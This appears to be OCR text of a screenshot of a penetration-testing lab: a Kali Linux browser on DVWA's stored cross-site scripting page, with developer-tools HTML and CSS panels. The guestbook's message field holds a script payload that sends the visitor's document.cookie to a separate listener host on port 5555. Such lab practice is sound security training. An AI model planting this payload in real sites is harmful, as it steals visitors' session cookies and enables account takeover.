 Damn Vulnerable Web Ap
192.168.109.150 / localho
192.168.109.150/dvwa/vulnerabilities/xss_s/
Hack The Box :: Startin…
My Dashboard - Micro…
Natural Language Und…
BuiltWith API Overview
My products | WhoisX…
Setting your API keys : …
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
XSS STORED
Message *
<script>
var http_request = new XMLHttpRequest();
http_request.open('GET', "http://192.168.109.100:5555
/index.php?cookie="+document.cookie, true);
http_request.send();
</script>
Sign Guestbook
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Search HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> scroll
<head> </head>
<body class="home"> overflow
<div id="container">
<div id="header"> </div>
<div id="main_menu"> </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return validate_form(this)"> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500" style="height: 212px; width: 436px;"></textarea>
</td>
</tr>
<tr> </tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments"> </div>
Filter Styles
:hov
.cls
element { inline
height: 212px;
width: 436px;
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Inherited from div#container
div#container { main.css:118
font-size: 13px;
}
Inherited from body
body { main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
}
Layout
Computed
Changes
Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
1
border
2
padding
2
0 2 2 436×212 2 2 0
2
2
1
444×220
static
Box Model Properties
box-sizing content-box
display inline-block
float none
line-height normal
position static